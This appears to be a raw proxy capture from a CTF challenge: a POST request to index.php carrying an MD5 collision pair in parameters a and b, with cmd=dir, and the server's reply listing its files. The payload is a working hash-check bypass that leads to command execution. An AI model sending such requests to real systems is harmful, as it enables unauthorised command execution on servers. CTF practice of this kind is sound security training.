 Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: 17b45cf4-f44e-4739-a17c-ad707726086b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%
95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af
%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%8
3%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 18 May 2020 07:59:32 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png
ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>